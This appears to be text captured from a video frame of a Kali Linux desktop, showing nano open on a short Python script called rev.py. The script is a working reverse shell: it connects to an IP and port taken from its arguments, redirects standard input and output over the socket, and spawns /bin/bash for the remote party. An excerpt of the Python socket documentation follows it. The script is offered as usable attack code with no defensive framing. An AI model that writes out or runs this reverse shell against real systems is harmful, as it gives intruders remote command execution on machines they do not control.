 1 2 3 4 3:04
kali@kali: ~/Desktop
File Actions Edit View Help
GNU nano 6.0 rev.py
#!/usr/bin/env python3
import os
import pty
import socket
import sys
if len(sys.argv) ≠ 3:
print("error: missing ip or port value", file=sys.stderr)
print("usage: %s <ip> <port>" % sys.argv[0])
exit(1)
ip, port = sys.argv[1:]
sock = socket.socket()
sock.connect((ip, int(port)))
for fd in range(0, 3):
os.dup2(sock.fileno(), fd)
pty.spawn("/bin/bash")
class socket.socket(family=AF_INET, type=SOCK_STREAM, proto=0, fileno=None)
Create a new socket using the given address family, socket type and protocol number. The address family
should be AF_INET (the default), AF_INET6, AF_UNIX, AF_CAN, AF_PACKET, or AF_RDS. The socket type
should be SOCK_STREAM (the default), SOCK_DGRAM, SOCK_RAW or perhaps one of the other SOCK_ constants.
The protocol number is usually zero and may be omitted or in the case where the address family is AF_CAN
the protocol should be one of CAN_RAW, CAN_BCM, CAN_ISOTP or CAN_J1939.
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo